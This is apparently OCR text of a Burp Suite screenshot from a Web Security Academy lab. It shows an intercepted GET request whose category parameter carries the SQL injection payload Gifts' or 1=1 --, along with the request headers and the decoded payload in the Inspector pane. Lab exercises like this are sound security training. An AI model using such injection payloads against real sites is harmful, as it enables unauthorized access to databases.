 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0acb00ee031532b5814e1cf5003a00a6.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+or+1=1+-- HTTP/2
2 Host: 0acb00ee031532b5814e1cf5003a00a6.web-security-academy.net
3 Cookie: session=qDFwxzHyBsCauwOhD5mJeFPu4vgUTNMn
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acb00ee031532b5814e1cf5003a00a6.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
? Search... 0 highlights
Inspector
Selection 44 (0x2c)
Selected text
GET /filter?category=Gifts'+o
r+1=1+-- HTTP/2
Decoded from: URL encoding
GET /filter?category=Gifts' o
r 1=1 -- HTTP/2
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18